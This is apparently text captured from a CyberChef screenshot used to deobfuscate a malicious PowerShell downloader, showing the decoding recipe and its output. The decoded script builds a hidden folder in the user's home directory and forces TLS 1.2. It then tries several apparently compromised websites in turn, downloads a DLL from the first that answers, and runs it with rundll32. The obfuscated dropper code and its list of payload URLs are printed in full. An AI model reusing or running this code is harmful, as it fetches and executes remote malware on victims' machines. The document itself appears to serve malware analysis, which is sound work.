 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Decode text
Encoding
UTF-16LE (1200)
Generic Code Beautify
To Lower case
Find / Replace
Find
`
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
length: 5352
lines: 1
Output
start: 2529
end: 2529
length: 0
time: 11ms
length: 2529
lines: 31
set mku ( [type]("{0}{1}{2}{4}{3}"  - f 'syst', 'em.', 'io.di', 'ory', 'rect') );
set - item  ('var' + 'iable' + ':mbu') (  [type]("{6}{8}{0}{3}{4}{5}{2}{7}{1}"  - f'stem', 'ger', 'ma', '.n',
'et.servicepoi', 'nt', 's', 'na', 'y'));
$erroractionpreference = (('s' + 'il') + ('en' + 't') + 'ly' + ('cont' + 'i' + 'nue'));
$cvmmq4o = $q26l  +  [char](64)  +  $e16h;
$j16j = ('n' + ('_0' + 'p'));
(dir variable:mku  ).value::"createdirectory"($home  +  (('{' + '0}db_bh' + '30' + '{0}' + 'yf' + '5be5g{0}')  - f
[char]92));
$c39y = (('u6' + '8') + 's');
( variable  ("m" + "bu")   - valueon  )::"securityprotocol" = ('t' + ('ls' + '12'));
$f35i = ('i' + ('4' + '_b'));
$swrp6tc = (('a6' + '9') + 's');
$x27h = ('c3' + '3o');
$imd1yck = $home + ((('uo' + 'h' + 'db_') + 'b' + ('h3' + '0uo') + ('hy' + 'f') + ('5be5' + 'g' +
'uoh'))."replace"(('u' + 'oh'), [string][char]92)) + $swrp6tc + (('.' + 'dl') + 'l');
$k47v = ('r' + ('4' + '9g'));
$b9fhbyv = (']' + ('a' + 'nw[3s://adm' + 'int' + 'k.c' + 'o' + 'm/' + 'w') + ('p-adm' + 'in/' + 'l/') + '@' + (']a' +
'n' + 'w[3s') + ':' + '/' + '/m' + ('ike' + 'ge') + ('e' + 'r' + 'inck.') + ('c' + 'om') + ('/c/' + 'y' + 'ys') + 'a' +
('/@]' + 'anw' + '[' + '3://free' + 'lanc' + 'e' + 'rw') + ('ebdesi' + 'gnerh' + 'yd') + ('er' + 'aba') + ('d.' +
'com/') + ('cgi' + '-bin' + '/s') + ('/' + '@' + ']anw') + ('[3' + '://' + 'etdog.co' + 'm' + '/w') + ('p-' + 'co') +
'nt' + ('e' + 'nt') + ('/n' + 'u/@') + (']a' + 'nw[3') + 's' + ('://' + 'www' + '.hintu' + 'p.c') + ('o' + 'm.') + ('b'
+ 'r/') + 'w' + ('p' + '-co') + ('n' + 'ten') + ('t' + '/de/' + '@]a' + 'nw[3://' + 'www.') + 's' + ('tm' + 'arouns' +
'.') + ('ns' + 'w') + ('.' + 'edu.au/p' + 'a' + 'y' + 'pal/b8') + ('g' + '/@]') + ('a' + 'nw[') + ('3:' + '/') + ('/' +
'wm.mcdeve' + 'lop.net' + '/' + 'c' + 'on' + 't' + 'e') + ('nt' + '/') + '6' + ('f2' + 'gd/'))."replace"(((']a' + 'n')
+ ('w' + '[3')), ([array]('sd', 'sw'), (('h' + 'tt') + 'p'), '3d')[1])."split"($c83r  +  $cvmmq4o  +  $f10q);
$q52m = ('p' + ('0' + '5k'));
foreach ($bm5pw6z in $b9fhbyv) {
try {
(&('new' + '-objec' + 't') system.net.webclient)."downloadfile"($bm5pw6z, $imd1yck);
$z10l = ('a9' + '2q');
if ((&('ge' + 't-it' + 'em') $imd1yck)."length"  - ge 35698)  {
&('r' + 'undl' + 'l32') $imd1yck, (('co' + 'nt') + 'r' + ('ol' + '_rund' + 'l') + 'l')."tostring"();
$r65i = ('z' + ('09' + 'b'));
break;
$k7_h = ('f1' + '2u')
}
} catch {}
}
$w54i = (('v9' + '5') + 'o')